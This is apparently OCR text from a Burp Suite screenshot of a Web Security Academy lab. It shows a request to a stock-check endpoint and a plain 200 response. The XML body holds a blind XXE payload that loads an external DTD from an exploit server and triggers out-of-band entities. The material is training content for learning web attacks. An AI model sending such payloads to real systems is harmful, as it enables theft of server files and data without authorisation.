 Request
Pretty Raw Hex
\n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0000da04919561856a04bb00d1007c.web-security-academy.net/product?productI
d=1
9 Content-Type: application/xml
10 Content-Length: 278
11 Origin: https://0a0000da04919561856a04bb00d1007c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE message [
19 <!ENTITY % EvilDTD SYSTEM
"https://exploit-0a2300f30401953385f7030101a400dd.exploit-server.net/exploit">
20 %EvilDTD;
21 %LoadOOBEvent;
22 %OOB;
23 ]>
24 <stockCheck>
<productId>
1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 858